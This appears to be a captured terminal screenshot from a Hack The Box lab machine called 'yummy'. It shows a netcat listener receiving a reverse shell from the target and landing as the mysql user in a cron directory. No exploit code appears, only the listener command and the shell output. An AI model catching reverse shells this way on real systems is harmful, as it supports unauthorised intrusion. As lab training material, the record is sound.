 kali@kali: ~/HTB/season-six/yummy 119x20
┌──(kali㉿kali)-[~/HTB/season-six/yummy]
└─$ nc -nvlp 3669
listening on [any] 3669 ...
connect to [10.10.14.60] from (UNKNOWN) [10.10.11.36] 57452
bash: cannot set terminal process group (38657): Inappropriate ioctl for device
bash: no job control in this shell
mysql@yummy:/var/spool/cron$ id
id
uid=110(mysql) gid=110(mysql) groups=110(mysql)
mysql@yummy:/var/spool/cron$